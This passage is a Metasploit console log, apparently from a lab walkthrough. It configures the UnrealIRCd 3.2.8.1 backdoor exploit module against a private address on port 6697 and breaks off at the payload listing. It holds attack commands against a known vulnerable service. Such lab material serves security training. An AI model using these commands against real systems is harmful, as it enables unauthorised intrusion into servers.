 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.0.169
rhosts => 192.168.0.169
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697
rport => 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads